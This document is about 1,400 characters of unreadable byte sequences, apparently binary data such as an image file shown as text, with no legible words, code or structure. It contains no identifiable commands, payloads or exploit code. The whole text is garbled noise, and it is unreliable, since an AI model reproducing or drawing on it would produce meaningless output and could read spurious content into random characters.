+�c�����U@j(ͣ��n+A�S�O��b>?`��|�+�xjx�+����Hx���L.�1��c#�����������AL��p�h�<�CP�Ckdr	1/i���Gf�/���	�b~�)Z�) r-&hK ��xD���	v�*�	�1jXs�D�Q�	�A�h����2�j��zs�$N���VR)S%m���=c�q@�L`�D&�j�	�rj�?��<���|��pe(9��ԤD�9m���dJ�K��+<1G�֯�!$����"4�l�=;��n0Ba*����_J��>@	nO` h�Vm�V+�VoU�,��Wi5߮��55sX�&gUWk�| ��hZ!�l���V��|�h5{ Z�mX�V�u�V�9���Pb���3��DN֦.n�t�4��O��m4�����F��FMR"%2?����)���� *�L`�T��A��!�<�����'@��s=á��P}�"Vի>�\-�:�����"��DM�x$hP�ﮪ&��(;���RtT�'�6M'V��2.��A�,Gel��k���@4�V����)j@ju��v�Xu�t�Y +��Tob�W{�fj5o� Z�1-ܶ��qW�Mu�,���Q�I�p3(�6��_A�<+5�� A��`8?r��^��eߓR�gZ��&刄�(6�x��h ƍ�N�U:�O�� P6e�SZ�S�6��)O�  @ 	��$�*��PM	$�L5O�v�D�i'P�8�i�.E4�zU5�l-@	�F�����L�v�V�����5�zl�H��j��� �[@ڠUf�,,��� 4�ަ�hA!�kT�5ٌo�$�����`K�#%r*��nM(a�,>	U:���(eqZnv?�d�b�w�ic�������A�F�`VD阷�*��D�Z���/����`���RÓsv[�7T&���js�8TC	_��i�����-�j(�ql�`� ��.-9�8n�o/	z��D�� *�w:���U��ez�k�(r@�v8�e8_�o_y�	%�`#�E�a9%Ea�����aUn#�]�u�l�L �`���9H�����@�fed�(��. (5�(����7<Uť��zylA�H��h��j�*}.A t���A�v�RT[��Yj�.+T}��8�d�;>��-��1:�/�:eM|��N�	�K	��t�̒o7sH�&6�Fl�Ir HN��J������Hd��ڌaG�,6�(6�=�~�9����U�H��!�����	01e5�pV�9��9���w(~B��:�kg����:�������T�%,q�^���4��ѝ��j��@i� <��AY�����W3��ʸ6�4Q��� �n�s7ws��Ik4n�mR�M�8�	9�`X~��BA�؎Dg8.e&�u{�%�M�x�a�j��,�����U~�x�{V�`�z風�恉B��:Q���̯ ��а�b�*�,>�s@�ۮ�6� D-�j���6�闑?�a�&�p`�):V��<�7h$l:Qr 6HC� l����!W�O�ӲN"�� �99\$ި� `&�]���,~�l>������p`<g�<�;�b�(��G��(y����w��j���٬W�Q�θ		[���T!|@���f��z������L�曾ա�|b�c�;:�{��G��T�����)�  ;